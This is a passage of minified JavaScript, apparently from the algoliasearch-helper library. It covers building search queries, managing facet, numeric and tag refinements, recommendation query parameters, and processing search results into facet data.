this.fn(t)},u.prototype.getModifiedRecommendState=function(t){return this.recommendFn(t)};var a=u,c=function(t){return"string"!=typeof t?t:String(t).replace(/^-/,"\\-")},o=function(t){return"string"!=typeof t?t:t.replace(/^\\-/,"-")};function h(t){return"function"==typeof t||Array.isArray(t)||"[object Object]"===Object.prototype.toString.call(t)}function f(t,e){if(t===e)return t;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&"__proto__"!==i&&"constructor"!==i){var n=e[i],r=t[i];void 0!==r&&void 0===n||(t[i]=h(r)&&h(n)?f(r,n):"object"==typeof(s=n)&&null!==s?f(Array.isArray(s)?[]:{},s):s)}var s;return t}var v=function(t){h(t)||(t={});for(var e=1,i=arguments.length;e<i;e++){var n=arguments[e];h(n)&&f(t,n)}return t},l=function(t){return t&&Object.keys(t).length>0},d=function(t,e){if(null===t)return{};var i,n,r={},s=Object.keys(t);for(n=0;n<s.length;n++)e.indexOf(i=s[n])>=0||(r[i]=t[i]);return r};function m(t){this.params=(t=t||{}).params||[]}m.prototype={constructor:m,addParams:function(t){var e=this.params.slice();return e.push(t),new m({params:e})},removeParams:function(t){return new m({params:this.params.filter((function(e){return e.$$id!==t}))})},addFrequentlyBoughtTogether:function(t){return this.addParams(Object.assign({},t,{model:"bought-together"}))},addRelatedProducts:function(t){return this.addParams(Object.assign({},t,{model:"related-products"}))},addTrendingItems:function(t){return this.addParams(Object.assign({},t,{model:"trending-items"}))},addTrendingFacets:function(t){return this.addParams(Object.assign({},t,{model:"trending-facets"}))},addLookingSimilar:function(t){return this.addParams(Object.assign({},t,{model:"looking-similar"}))},_buildQueries:function(t,e){return this.params.filter((function(t){return void 0===e[t.$$id]})).map((function(e){var i=Object.assign({},e,{indexName:t,threshold:e.threshold||0});return delete i.$$id,i}))}};var g=m;function p(t,e){this._state=t,this._rawResults={};var i=this;t.params.forEach((function(t){var n=t.$$id;i[n]=e[n],i._rawResults[n]=e[n]}))}p.prototype={constructor:p};var y=p;function b(t){return Object.keys(t).sort().reduce((function(e,i){return e[i]=t[i],e}),{})}var w={_getQueries:function(t,e){var i=[];return i.push({indexName:t,params:w._getHitsSearchParams(e)}),e.getRefinedDisjunctiveFacets().forEach((function(n){i.push({indexName:t,params:w._getDisjunctiveFacetSearchParams(e,n)})})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),s=e.getHierarchicalRefinement(n),u=e._getHierarchicalFacetSeparator(r);if(s.length>0&&s[0].split(u).length>1){var a=s[0].split(u).slice(0,-1).reduce((function(t,e,i){return t.concat({attribute:r.attributes[i],value:0===i?e:[t[t.length-1].value,e].join(u)})}),[]);a.forEach((function(n,s){var u=w._getDisjunctiveFacetSearchParams(e,n.attribute,0===s);function c(t){return r.attributes.some((function(e){return e===t.split(":")[0]}))}var o=(u.facetFilters||[]).reduce((function(t,e){if(Array.isArray(e)){var i=e.filter((function(t){return!c(t)}));i.length>0&&t.push(i)}return"string"!=typeof e||c(e)||t.push(e),t}),[]),h=a[s-1];s>0?u.facetFilters=o.concat(h.attribute+":"+h.value):o.length>0?u.facetFilters=o:delete u.facetFilters,i.push({indexName:t,params:u})}))}})),i},_getCompositionQueries:function(t){return[{compositionID:t.index,requestBody:{params:w._getCompositionHitsSearchParams(t)}}]},_getHitsSearchParams:function(t){var e=t.facets.concat(t.disjunctiveFacets).concat(w._getHitsHierarchicalFacetsAttributes(t)).sort(),i=w._getFacetFilters(t),n=w._getNumericFilters(t),r=w._getTagFilters(t),s={};return e.length>0&&(s.facets=e.indexOf("*")>-1?["*"]:e),r.length>0&&(s.tagFilters=r),i.length>0&&(s.facetFilters=i),n.length>0&&(s.numericFilters=n),b(v({},t.getQueryParams(),s))},_getCompositionHitsSearchParams:function(t){var e=t.facets.concat(t.disjunctiveFacets.map((function(e){return t.disjunctiveFacetsRefinements&&t.disjunctiveFacetsRefinements[e]&&t.disjunctiveFacetsRefinements[e].length>0?"disjunctive("+e+")":e}))).concat(w._getHitsHierarchicalFacetsAttributes(t)).sort(),i=w._getFacetFilters(t),n=w._getNumericFilters(t),r=w._getTagFilters(t),s={};e.length>0&&(s.facets=e.indexOf("*")>-1?["*"]:e),r.length>0&&(s.tagFilters=r),i.length>0&&(s.facetFilters=i),n.length>0&&(s.numericFilters=n);var u=t.getQueryParams();return delete u.highlightPreTag,delete u.highlightPostTag,delete u.index,b(v({},u,s))},_getDisjunctiveFacetSearchParams:function(t,e,i){var n=w._getFacetFilters(t,e,i),r=w._getNumericFilters(t,e),s=w._getTagFilters(t),u={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};s.length>0&&(u.tagFilters=s);var a=t.getHierarchicalFacetByName(e);return u.facets=a?w._getDisjunctiveHierarchicalFacetAttribute(t,a,i):e,r.length>0&&(u.numericFilters=r),n.length>0&&(u.facetFilters=n),b(v({},t.getQueryParams(),u))},_getNumericFilters:function(t,e){if(t.numericFilters)return t.numericFilters;var i=[];return Object.keys(t.numericRefinements).forEach((function(n){var r=t.numericRefinements[n]||{};Object.keys(r).forEach((function(t){e!==n&&(r[t]||[]).forEach((function(e){if(Array.isArray(e)){var r=e.map((function(e){return n+t+e}));i.push(r)}else i.push(n+t+e)}))}))})),i},_getTagFilters:function(t){return t.tagFilters?t.tagFilters:t.tagRefinements.join(",")},_getFacetFilters:function(t,e,i){var n=[],r=t.facetsRefinements||{};Object.keys(r).sort().forEach((function(t){(r[t]||[]).slice().sort().forEach((function(e){n.push(t+":"+e)}))}));var s=t.facetsExcludes||{};Object.keys(s).sort().forEach((function(t){(s[t]||[]).sort().forEach((function(e){n.push(t+":-"+e)}))}));var u=t.disjunctiveFacetsRefinements||{};Object.keys(u).sort().forEach((function(t){var i=u[t]||[];if(t!==e&&i&&0!==i.length){var r=[];i.slice().sort().forEach((function(e){r.push(t+":"+e)})),n.push(r)}}));var a=t.hierarchicalFacetsRefinements||{};return Object.keys(a).sort().forEach((function(r){var s=(a[r]||[])[0];if(void 0!==s){var u,c,o=t.getHierarchicalFacetByName(r),h=t._getHierarchicalFacetSeparator(o),f=t._getHierarchicalRootPath(o);if(e===r){if(-1===s.indexOf(h)||!f&&!0===i||f&&f.split(h).length===s.split(h).length)return;f?(c=f.split(h).length-1,s=f):(c=s.split(h).length-2,s=s.slice(0,s.lastIndexOf(h))),u=o.attributes[c]}else c=s.split(h).length-1,u=o.attributes[c];u&&n.push([u+":"+s])}})),n},_getHitsHierarchicalFacetsAttributes:function(t){return t.hierarchicalFacets.reduce((function(e,i){var n=t.getHierarchicalRefinement(i.name)[0];if(!n)return e.push(i.attributes[0]),e;var r=t._getHierarchicalFacetSeparator(i),s=n.split(r).length,u=i.attributes.slice(0,s+1);return e.concat(u)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(t,e,i){var n=t._getHierarchicalFacetSeparator(e);if(!0===i){var r=t._getHierarchicalRootPath(e),s=0;return r&&(s=r.split(n).length),[e.attributes[s]]}var u=(t.getHierarchicalRefinement(e.name)[0]||"").split(n).length-1;return e.attributes.slice(0,u+1)},getSearchForFacetQuery:function(t,e,i,n){var r=n.isDisjunctiveFacet(t)?n.clearRefinements(t):n,s={facetQuery:e,facetName:t};return"number"==typeof i&&(s.maxFacetHits=i),b(v({},w._getHitsSearchParams(r),s))}},R=w,j=function(){var t=Array.prototype.slice.call(arguments);return t.reduceRight((function(t,e){return Object.keys(Object(e)).forEach((function(i){void 0!==e[i]&&(void 0!==t[i]&&delete t[i],t[i]=e[i])})),t}),{})},F=function(t,e){if(Array.isArray(t))for(var i=0;i<t.length;i++)if(e(t[i]))return t[i]},O=function(t,e){return t.filter((function(i,n){return e.indexOf(i)>-1&&t.indexOf(i)===n}))},P=function t(e){if("number"==typeof e)return e;if("string"==typeof e)return parseFloat(e);if(Array.isArray(e))return e.map(t);throw new Error("The value should be a number, a parsable string or an array of those.")},E={addRefinement:function(t,e,i){if(E.isRefined(t,e,i))return t;var n=""+i,r=t[e]?t[e].concat(n):[n],s={};return s[e]=r,j(s,t)},removeRefinement:function(t,e,i){if(void 0===i)return E.clearRefinement(t,(function(t,i){return e===i}));var n=""+i;return E.clearRefinement(t,(function(t,i){return e===i&&n===t}))},toggleRefinement:function(t,e,i){if(void 0===i)throw new Error("toggleRefinement should be used with a value");return E.isRefined(t,e,i)?E.removeRefinement(t,e,i):E.addRefinement(t,e,i)},clearRefinement:function(t,e,i){if(void 0===e)return l(t)?{}:t;if("string"==typeof e)return d(t,[e]);if("function"==typeof e){var n=!1,r=Object.keys(t).reduce((function(r,s){var u=t[s]||[],a=u.filter((function(t){return!e(t,s,i)}));return a.length!==u.length&&(n=!0),r[s]=a,r}),{});return n?r:t}},isRefined:function(t,e,i){var n=Boolean(t[e])&&t[e].length>0;return void 0!==i&&n?-1!==t[e].indexOf(""+i):n}},x=E;function A(t,e){return Array.isArray(t)&&Array.isArray(e)?t.length===e.length&&t.every((function(t,i){return A(e[i],t)})):t===e}function H(t){var e,i=t?H._parseNumbers(t):{};void 0===i.userToken||null!==(e=i.userToken)&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=i.facets||[],this.disjunctiveFacets=i.disjunctiveFacets||[],this.hierarchicalFacets=i.hierarchicalFacets||[],this.facetsRefinements=i.facetsRefinements||{},this.facetsExcludes=i.facetsExcludes||{},this.disjunctiveFacetsRefinements=i.disjunctiveFacetsRefinements||{},this.numericRefinements=i.numericRefinements||{},this.tagRefinements=i.tagRefinements||[],this.hierarchicalFacetsRefinements=i.hierarchicalFacetsRefinements||{};var n=this;Object.keys(i).forEach((function(t){-1===H.PARAMETERS.indexOf(t)&&void 0!==i[t]&&(n[t]=i[t])}))}H.PARAMETERS=Object.keys(new H),H._parseNumbers=function(t){if(t instanceof H)return t;var e={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(i){var n=t[i];if("string"==typeof n){var r=parseFloat(n);e[i]=isNaN(r)?n:r}})),Array.isArray(t.insideBoundingBox)&&(e.insideBoundingBox=t.insideBoundingBox.map((function(t){return Array.isArray(t)?t.map((function(t){return parseFloat(t)})):t}))),t.numericRefinements){var i={};Object.keys(t.numericRefinements).forEach((function(e){var n=t.numericRefinements[e]||{};i[e]={},Object.keys(n).forEach((function(t){var r=n[t].map((function(t){return Array.isArray(t)?t.map((function(t){return"string"==typeof t?parseFloat(t):t})):"string"==typeof t?parseFloat(t):t}));i[e][t]=r}))})),e.numericRefinements=i}return v(t,e)},H.make=function(t){var e=new H(t);return(t.hierarchicalFacets||[]).forEach((function(t){if(t.rootPath){var i=e.getHierarchicalRefinement(t.name);i.length>0&&0!==i[0].indexOf(t.rootPath)&&(e=e.clearRefinements(t.name)),0===(i=e.getHierarchicalRefinement(t.name)).length&&(e=e.toggleHierarchicalFacetRefinement(t.name,t.rootPath))}})),e},H.validate=function(t,e){var i=e||{};return t.tagFilters&&i.tagRefinements&&i.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):t.tagRefinements.length>0&&i.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):t.numericFilters&&i.numericRefinements&&l(i.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):l(t.numericRefinements)&&i.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},H.prototype={constructor:H,clearRefinements:function(t){var e={numericRefinements:this._clearNumericRefinements(t),facetsRefinements:x.clearRefinement(this.facetsRefinements,t,"conjunctiveFacet"),facetsExcludes:x.clearRefinement(this.facetsExcludes,t,"exclude"),disjunctiveFacetsRefinements:x.clearRefinement(this.disjunctiveFacetsRefinements,t,"disjunctiveFacet"),hierarchicalFacetsRefinements:x.clearRefinement(this.hierarchicalFacetsRefinements,t,"hierarchicalFacet")};return e.numericRefinements===this.numericRefinements&&e.facetsRefinements===this.facetsRefinements&&e.facetsExcludes===this.facetsExcludes&&e.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&e.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(e)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(t){return t===this.index?this:this.setQueryParameters({index:t})},setQuery:function(t){return t===this.query?this:this.setQueryParameters({query:t})},setPage:function(t){return t===this.page?this:this.setQueryParameters({page:t})},setFacets:function(t){return this.setQueryParameters({facets:t})},setDisjunctiveFacets:function(t){return this.setQueryParameters({disjunctiveFacets:t})},setHitsPerPage:function(t){return this.hitsPerPage===t?this:this.setQueryParameters({hitsPerPage:t})},setTypoTolerance:function(t){return this.typoTolerance===t?this:this.setQueryParameters({typoTolerance:t})},addNumericRefinement:function(t,e,i){var n=P(i);if(this.isNumericRefined(t,e,n))return this;var r=v({},this.numericRefinements);return r[t]=v({},r[t]),r[t][e]?(r[t][e]=r[t][e].slice(),r[t][e].push(n)):r[t][e]=[n],this.setQueryParameters({numericRefinements:r})},getConjunctiveRefinements:function(t){return this.isConjunctiveFacet(t)&&this.facetsRefinements[t]||[]},getDisjunctiveRefinements:function(t){return this.isDisjunctiveFacet(t)&&this.disjunctiveFacetsRefinements[t]||[]},getHierarchicalRefinement:function(t){return this.hierarchicalFacetsRefinements[t]||[]},getExcludeRefinements:function(t){return this.isConjunctiveFacet(t)&&this.facetsExcludes[t]||[]},removeNumericRefinement:function(t,e,i){var n=i;return void 0!==n?this.isNumericRefined(t,e,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,r){return r===t&&i.op===e&&A(i.val,P(n))}))}):this:void 0!==e?this.isNumericRefined(t,e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,n){return n===t&&i.op===e}))}):this:this.isNumericRefined(t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(e,i){return i===t}))}):this},getNumericRefinements:function(t){return this.numericRefinements[t]||{}},getNumericRefinement:function(t,e){return this.numericRefinements[t]&&this.numericRefinements[t][e]},_clearNumericRefinements:function(t){if(void 0===t)return l(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof t)return d(this.numericRefinements,[t]);if("function"==typeof t){var e=!1,i=this.numericRefinements,n=Object.keys(i).reduce((function(n,r){var s=i[r],u={};return s=s||{},Object.keys(s).forEach((function(i){var n=s[i]||[],a=[];n.forEach((function(e){t({val:e,op:i},r,"numeric")||a.push(e)})),a.length!==n.length&&(e=!0),u[i]=a})),n[r]=u,n}),{});return e?n:this.numericRefinements}},addFacet:function(t){return this.isConjunctiveFacet(t)?this:this.setQueryParameters({facets:this.facets.concat([t])})},addDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([t])})},addHierarchicalFacet:function(t){if(this.isHierarchicalFacet(t.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+t.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([t])})},addFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsRefinements,t,e)?this:this.setQueryParameters({facetsRefinements:x.addRefinement(this.facetsRefinements,t,e)})},addExcludeRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsExcludes,t,e)?this:this.setQueryParameters({facetsExcludes:x.addRefinement(this.facetsExcludes,t,e)})},addDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return x.isRefined(this.disjunctiveFacetsRefinements,t,e)?this:this.setQueryParameters({disjunctiveFacetsRefinements:x.addRefinement(this.disjunctiveFacetsRefinements,t,e)})},addTagRefinement:function(t){if(this.isTagRefined(t))return this;var e={tagRefinements:this.tagRefinements.concat(t)};return this.setQueryParameters(e)},removeFacet:function(t){return this.isConjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({facets:this.facets.filter((function(e){return e!==t}))}):this},removeDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(e){return e!==t}))}):this},removeHierarchicalFacet:function(t){return this.isHierarchicalFacet(t)?this.clearRefinements(t).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(e){return e.name!==t}))}):this},removeFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsRefinements,t,e)?this.setQueryParameters({facetsRefinements:x.removeRefinement(this.facetsRefinements,t,e)}):this},removeExcludeRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsExcludes,t,e)?this.setQueryParameters({facetsExcludes:x.removeRefinement(this.facetsExcludes,t,e)}):this},removeDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return x.isRefined(this.disjunctiveFacetsRefinements,t,e)?this.setQueryParameters({disjunctiveFacetsRefinements:x.removeRefinement(this.disjunctiveFacetsRefinements,t,e)}):this},removeTagRefinement:function(t){if(!this.isTagRefined(t))return this;var e={tagRefinements:this.tagRefinements.filter((function(e){return e!==t}))};return this.setQueryParameters(e)},toggleRefinement:function(t,e){return this.toggleFacetRefinement(t,e)},toggleFacetRefinement:function(t,e){if(this.isHierarchicalFacet(t))return this.toggleHierarchicalFacetRefinement(t,e);if(this.isConjunctiveFacet(t))return this.toggleConjunctiveFacetRefinement(t,e);if(this.isDisjunctiveFacet(t))return this.toggleDisjunctiveFacetRefinement(t,e);throw new Error("Cannot refine the undeclared facet "+t+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:x.toggleRefinement(this.facetsRefinements,t,e)})},toggleExcludeFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:x.toggleRefinement(this.facetsExcludes,t,e)})},toggleDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:x.toggleRefinement(this.disjunctiveFacetsRefinements,t,e)})},toggleHierarchicalFacetRefinement:function(t,e){if(!this.isHierarchicalFacet(t))throw new Error(t+" is not defined in the hierarchicalFacets attribute of the helper configuration");var i=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(t)),n={},r=void 0!==this.hierarchicalFacetsRefinements[t]&&this.hierarchicalFacetsRefinements[t].length>0&&(this.hierarchicalFacetsRefinements[t][0]===e||0===this.hierarchicalFacetsRefinements[t][0].indexOf(e+i));return n[t]=r?-1===e.indexOf(i)?[]:[e.slice(0,e.lastIndexOf(i))]:[e],this.setQueryParameters({hierarchicalFacetsRefinements:j(n,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(t,e){if(this.isHierarchicalFacetRefined(t))throw new Error(t+" is already refined.");if(!this.isHierarchicalFacet(t))throw new Error(t+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var i={};return i[t]=[e],this.setQueryParameters({hierarchicalFacetsRefinements:j(i,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(t){if(!this.isHierarchicalFacetRefined(t))return this;var e={};return e[t]=[],this.setQueryParameters({hierarchicalFacetsRefinements:j(e,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(t){return this.isTagRefined(t)?this.removeTagRefinement(t):this.addTagRefinement(t)},isDisjunctiveFacet:function(t){return this.disjunctiveFacets.indexOf(t)>-1},isHierarchicalFacet:function(t){return void 0!==this.getHierarchicalFacetByName(t)},isConjunctiveFacet:function(t){return this.facets.indexOf(t)>-1},isFacetRefined:function(t,e){return!!this.isConjunctiveFacet(t)&&x.isRefined(this.facetsRefinements,t,e)},isExcludeRefined:function(t,e){return!!this.isConjunctiveFacet(t)&&x.isRefined(this.facetsExcludes,t,e)},isDisjunctiveFacetRefined:function(t,e){return!!this.isDisjunctiveFacet(t)&&x.isRefined(this.disjunctiveFacetsRefinements,t,e)},isHierarchicalFacetRefined:function(t,e){if(!this.isHierarchicalFacet(t))return!1;var i=this.getHierarchicalRefinement(t);return e?-1!==i.indexOf(e):i.length>0},isNumericRefined:function(t,e,i){if(void 0===i&&void 0===e)return Boolean(this.numericRefinements[t]);var n=this.numericRefinements[t]&&void 0!==this.numericRefinements[t][e];if(void 0===i||!n)return n;var r,s=P(i),u=void 0!==(r=s,F(this.numericRefinements[t][e],(function(t){return A(t,r)})));return n&&u},isTagRefined:function(t){return-1!==this.tagRefinements.indexOf(t)},getRefinedDisjunctiveFacets:function(){var t=this,e=O(Object.keys(this.numericRefinements).filter((function(e){return Object.keys(t.numericRefinements[e]).length>0})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(e){return t.disjunctiveFacetsRefinements[e].length>0})).concat(e).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var t=this;return O(this.hierarchicalFacets.map((function(t){return t.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(e){return t.hierarchicalFacetsRefinements[e].length>0}))).sort()},getUnrefinedDisjunctiveFacets:function(){var t=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(e){return-1===t.indexOf(e)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var t=this.managedParameters,e={},i=this;return Object.keys(this).forEach((function(n){var r=i[n];-1===t.indexOf(n)&&void 0!==r&&(e[n]=r)})),e},setQueryParameter:function(t,e){if(this[t]===e)return this;var i={};return i[t]=e,this.setQueryParameters(i)},setQueryParameters:function(t){if(!t)return this;var e=H.validate(this,t);if(e)throw e;var i=this,n=H._parseNumbers(t),r=Object.keys(this).reduce((function(t,e){return t[e]=i[e],t}),{}),s=Object.keys(n).reduce((function(t,e){var i=void 0!==n[e];return void 0===t[e]||i?(i&&(t[e]=n[e]),t):d(t,[e])}),r);return new this.constructor(s)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(t){return t.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(t){return t.separator||" > "},_getHierarchicalRootPath:function(t){return t.rootPath||null},_getHierarchicalShowParentLevel:function(t){return"boolean"!=typeof t.showParentLevel||t.showParentLevel},getHierarchicalFacetByName:function(t){return F(this.hierarchicalFacets,(function(e){return e.name===t}))},getHierarchicalFacetBreadcrumb:function(t){if(!this.isHierarchicalFacet(t))return[];var e=this.getHierarchicalRefinement(t)[0];if(!e)return[];var i=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(t));return e.split(i).map((function(t){return t.trim()}))},toString:function(){return JSON.stringify(this,null,2)}};var T=H,N=function(t){return Array.isArray(t)?t.filter(Boolean):[]},_=function(t,e){if(!Array.isArray(t))return-1;for(var i=0;i<t.length;i++)if(e(t[i]))return i;return-1},Q=function(t,e){var i=(e||[]).map((function(t){return t.split(":")}));return t.reduce((function(t,e){var n=e.split(":"),r=F(i,(function(t){return t[0]===n[0]}));return n.length>1||!r?(t[0].push(n[0]),t[1].push(n[1]),t):(t[0].push(r[0]),t[1].push(r[1]),t)}),[[],[]])},D=function(){var t=Array.prototype.slice.call(arguments);return t.reduceRight((function(t,e){return Object.keys(Object(e)).forEach((function(i){var n=e[i];void 0!==n&&n>=("number"==typeof t[i]?t[i]:0)&&(void 0!==t[i]&&delete t[i],t[i]=n)})),t}),{})};function I(t,e){if(t!==e){var i=void 0!==t,n=null===t,r=void 0!==e,s=null===e;if(!s&&t>e||n&&r||!i)return 1;if(!n&&t<e||s&&i||!r)return-1}return 0}var S=function(t,e,i){if(!Array.isArray(t))return[];Array.isArray(i)||(i=[]);var n=t.map((function(t,i){return{criteria:e.map((function(e){return t[e]})),index:i,value:t}}));return n.sort((function(t,e){for(var n=-1;++n<t.criteria.length;){var r=I(t.criteria[n],e.criteria[n]);if(r)return n>=i.length?r:"desc"===i[n]?-r:r}return t.index-e.index})),n.map((function(t){return t.value}))},C=c,q=o,V=c,k=o;function B(t){var e={};return t.forEach((function(t,i){e[t]=i})),e}function L(t,e,i){e&&e[i]&&(t.stats=e[i])}function W(t,e,i){var n=e[0]||{};this._rawResults=e;var r=this;Object.keys(n).forEach((function(t){r[t]=n[t]}));var s=j(i,{persistHierarchicalRootCount:!1});Object.keys(s).forEach((function(t){r[t]=s[t]})),this.processingTimeMS=e.reduce((function(t,e){return void 0===e.processingTimeMS?t:t+e.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=t.hierarchicalFacets.map((function(){return[]})),this.facets=[];var u=t.getRefinedDisjunctiveFacets(),a=B(t.facets),c=B(t.disjunctiveFacets),o=1,h=n.facets||{};Object.keys(h).forEach((function(e){var i,s=h[e],u=(i=e,F(t.hierarchicalFacets,(function(t){return(t.attributes||[]).indexOf(i)>-1})));if(u){var o=u.attributes.indexOf(e),f=_(t.hierarchicalFacets,(function(t){return t.name===u.name}));r.hierarchicalFacets[f][o]={attribute:e,data:s,exhaustive:n.exhaustiveFacetsCount}}else{var v,l=-1!==t.disjunctiveFacets.indexOf(e),d=-1!==t.facets.indexOf(e);l&&(r.disjunctiveFacets[v=c[e]]={name:e,data:s,exhaustive:n.exhaustiveFacetsCount},L(r.disjunctiveFacets[v],n.facets_stats,e)),d&&(r.facets[v=a[e]]={name:e,data:s,exhaustive:n.exhaustiveFacetsCount},L(r.facets[v],n.facets_stats,e))}})),this.hierarchicalFacets=N(this.hierarchicalFacets),u.forEach((function(i){var s=e[o],u=s&&s.facets?s.facets:{},a=t.getHierarchicalFacetByName(i);Object.keys(u).forEach((function(e){var i,o=u[e];if(a){i=_(t.hierarchicalFacets,(function(t){return t.name===a.name}));var h=_(r.hierarchicalFacets[i],(function(t){return t.attribute===e}));if(-1===h)return;r.hierarchicalFacets[i][h].data=r.persistHierarchicalRootCount?D(r.hierarchicalFacets[i][h].data,o):j(o,r.hierarchicalFacets[i][h].data)}else r.disjunctiveFacets[i=c[e]]={name:e,data:D(n.facets&&n.facets[e]||{},o),exhaustive:s.exhaustiveFacetsCount},L(r.disjunctiveFacets[i],s.facets_stats,e),t.disjunctiveFacetsRefinements[e]&&t.disjunctiveFacetsRefinements[e].forEach((function(n){!r.disjunctiveFacets[i].data[n]&&t.disjunctiveFacetsRefinements[e].indexOf(k(n))>-1&&(r.disjunctiveFacets[i].data[n]=0)}))})),o++})),t.getRefinedHierarchicalFacets().forEach((function(i){var n=t.getHierarchicalFacetByName(i),s=t._getHierarchicalFacetSeparator(n),u=t.getHierarchicalRefinement(i);0===u.length||u[0].split(s).length<2||e.slice(o).forEach((function(e){var i=e&&e.facets?e.facets:{};Object.keys(i).forEach((function(e){var a=i[e],c=_(t.hierarchicalFacets,(function(t){return t.name===n.name})),o=_(r.hierarchicalFacets[c],(function(t){return t.attribute===e}));if(-1!==o){var h={};if(u.length>0&&!r.persistHierarchicalRootCount){var f=u[0].split(s)[0];h[f]=r.hierarchicalFacets[c][o].data[f]}r.hierarchicalFacets[c][o].data=j(h,a,r.hierarchicalFacets[c][o].data)}})),o++}))})),Object.keys(t.facetsExcludes).forEach((function(e){var i=t.facetsExcludes[e],s=a[e];r.facets[s]={name:e,data:h[e],exhaustive:n.exhaustiveFacetsCount},i.forEach((function(t){r.facets[s]=r.facets[s]||{name:e},r.facets[s].data=r.facets[s].data||{},r.facets[s].data[t]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(function(t){return function(e,i){var n=t.hierarchicalFacets[i],r=t.hierarchicalFacetsRefinements[n.name]&&t.hierarchicalFacetsRefinements[n.name][0]||"",s=t._getHierarchicalFacetSeparator(n),u=t._getHierarchicalRootPath(n),a=t._getHierarchicalShowParentLevel(n),c=Q(t._getHierarchicalFacetSortBy(n)),o=e.every((function(t){return t.exhaustive})),h=function(t,e,i,n,r){return function(s,u,a){var c=s;if(a>0){var o=0;for(c=s;o<a;){var h=c&&Array.isArray(c.data)?c.data:[];c=F(h,(function(t){return t.isRefined})),o++}}if(c){var f=Object.keys(u.data).map((function(t){return[t,u.data[t]]})).filter((function(t){return function(t,e,i,n,r,s){return(!r||0===t.indexOf(r)&&r!==t)&&(!r&&-1===t.indexOf(n)||r&&t.split(n).length-r.split(n).length==1||-1===t.indexOf(n)&&-1===i.indexOf(n)||0===i.indexOf(t)||0===t.indexOf(e+n)&&(s||0===t.indexOf(i)))}(t[0],c.path||i,r,e,i,n)}));c.data=S(f.map((function(t){return function(t,e,i,n,r){var 